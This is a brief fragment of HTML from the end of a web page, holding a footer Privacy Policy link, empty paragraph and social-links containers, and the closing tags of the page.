  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


